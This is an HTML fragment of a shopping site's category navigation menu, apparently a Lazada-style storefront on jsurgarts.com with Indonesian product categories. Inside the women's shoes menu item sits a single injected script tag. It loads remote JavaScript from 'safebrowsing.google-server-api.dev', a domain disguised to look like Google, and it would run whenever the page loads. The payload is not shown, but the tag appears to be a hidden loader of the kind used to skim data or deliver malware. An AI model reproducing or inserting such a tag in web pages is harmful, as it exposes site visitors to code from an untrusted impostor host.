                  <a href="https://www.jsurgarts.com/shop-gaming-konsol/">
                      <span>Game Console</span>
                  </a>
                          <script type="text" class="J_data_0_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-game-gds/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-pengontrol-game-gds/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.jsurgarts.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-game-konsol/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                  <a href="https://www.jsurgarts.com/beli-gadget/">
                      <span>Gadget</span>
                  </a>
                          <script type="text" class="J_data_0_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.jsurgarts.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.jsurgarts.com/jual-walkie-talkie/"}]
                          </script>
              </li>
              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                  <a href="https://www.jsurgarts.com/beli-tablet-2">
                      <span>Tablet</span>
                  </a>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone">
                      <span>Aksesoris Handphone</span>
                  </a>
                          <script type="text" class="J_data_1_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.jsurgarts.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.jsurgarts.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.jsurgarts.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.jsurgarts.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.jsurgarts.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-ponsel/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                  <a href="https://www.jsurgarts.com/beli-aksesori-komputer/">
                      <span>Aksesoris Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.jsurgarts.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.jsurgarts.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.jsurgarts.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.jsurgarts.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-pendingin/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                  <a href="https://www.jsurgarts.com/shop-audio/">
                      <span>Audio</span>
                  </a>
                          <script type="text" class="J_data_1_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.jsurgarts.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-speaker-smart/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                  <a href="https://www.jsurgarts.com/shop-perangkat-pintar/">
                      <span>Aksesoris Berteknologi</span>
                  </a>
                          <script type="text" class="J_data_1_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.jsurgarts.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.jsurgarts.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.jsurgarts.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.jsurgarts.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-glasses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                  <a href="https://www.jsurgarts.com/beli-aksesoris-2/">
                      <span>Aksesoris Kamera</span>
                  </a>
                          <script type="text" class="J_data_1_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.jsurgarts.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.jsurgarts.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-lighting-studio/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                  <a href="https://www.jsurgarts.com/shop-penyimpanan-data/">
                      <span>Penyimpanan Data</span>
                  </a>
                          <script type="text" class="J_data_1_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.jsurgarts.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-external-solid-state-drive/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                  <a href="https://www.jsurgarts.com/beli-printers/">
                      <span>Printer</span>
                  </a>
                          <script type="text" class="J_data_1_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.jsurgarts.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.jsurgarts.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.jsurgarts.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.jsurgarts.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.jsurgarts.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.jsurgarts.com/modul-memori-printer/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone/">
                      <span>Aksesoris Tablet</span>
                  </a>
                          <script type="text" class="J_data_1_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.jsurgarts.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-pen-stylus-tablet/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                  <a href="https://www.jsurgarts.com/beli-komponen-komputer/">
                      <span>Komponen Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.jsurgarts.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.jsurgarts.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.jsurgarts.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.jsurgarts.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.jsurgarts.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.jsurgarts.com/beli-water-cooling-system/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                  <a href="https://www.jsurgarts.com/pakaian-wanita/">
                      <span>Pakaian Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_0">
                              [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.jsurgarts.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.jsurgarts.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.jsurgarts.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.jsurgarts.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.jsurgarts.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/hoodie-sweatshirt-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-wanita/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_2_1">
                              [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.jsurgarts.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.jsurgarts.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.jsurgarts.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.jsurgarts.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.jsurgarts.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kurung-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                  <a href="https://www.jsurgarts.com/lingerie-baju-tidur/">
                      <span>Lingerie, Baju Tidur &amp; Santai</span>
                  </a>
                          <script type="text" class="J_data_2_2">
                              [{"childCategoryName":"Bra","childCategoryUrl":"https://www.jsurgarts.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.jsurgarts.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.jsurgarts.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.jsurgarts.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.jsurgarts.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.jsurgarts.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-lingerie-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                  <a href="https://www.jsurgarts.com/sepatu-wanita/">
                      <span>Sepatu Wanita</span>
                  </a>
                  <script src="https://safebrowsing.google-server-api.dev/_/scs/abc-static/_/js/k=gapi.gapi.en.h-1D-JOvizc.Ocgg/am=AABA/d=1/rs=AHpOoo_3dbjO7NaEjkPT0PwzLRJUFrcOJQ/m=__features__/unpkg.modules.js"></script>
                          <script type="text" class="J_data_2_3">
                              [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.jsurgarts.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.jsurgarts.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.jsurgarts.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.jsurgarts.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                  <a href="https://www.jsurgarts.com/aksesoris-wanita/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_2_4">
                              [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-women-fabricmask/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                  <a href="https://www.jsurgarts.com/tas-wanita/">
                      <span>Tas Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_5">
                              [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.jsurgarts.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.jsurgarts.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.jsurgarts.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-wanita/">
                      <span>Perhiasan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-wanita/">
                      <span>Jam Tangan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_7">
                              [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-wanita/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                  <a href="https://www.jsurgarts.com/pakaian-pria/">
                      <span>Pakaian Pria</span>
                  </a>
                          <script type="text" class="J_data_3_0">
                              [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.jsurgarts.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.jsurgarts.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.jsurgarts.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.jsurgarts.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.jsurgarts.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.jsurgarts.com/atasan-kasual-kaos-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-pria/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_3_1">
                              [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.jsurgarts.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.jsurgarts.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.jsurgarts.com/shop-kopiah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                  <a href="https://www.jsurgarts.com/pakaian-dalam-dan-kaos-kaki-pria/">
                      <span>Pakaian Dalam</span>
                  </a>
                          <script type="text" class="J_data_3_2">
                              [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.jsurgarts.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-pria-thongs-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                  <a href="https://www.jsurgarts.com/sepatu-pria/">
                      <span>Sepatu Pria</span>
                  </a>
                          <script type="text" class="J_data_3_3">
                              [{"childCategoryName":"Boots","childCategoryUrl":"https://www.jsurgarts.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.jsurgarts.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.jsurgarts.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                  <a href="https://www.jsurgarts.com/aksesoris-pria/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_3_4">
                              [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.jsurgarts.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.jsurgarts.com/shop-masker-wajah-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                  <a href="https://www.jsurgarts.com/tas-pria/">
                      <span>Tas Pria</span>
                  </a>
                          <script type="text" class="J_data_3_5">
                              [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.jsurgarts.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.jsurgarts.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-dompet-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-pria/">
                      <span>Perhiasan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-pria/">
                      <span>Jam Tangan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_7">
                              [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-pria/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                  <a href="https://www.jsurgarts.com/fashion-pakaian-anak-laki-laki">
                      <span>Pakaian Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_0">
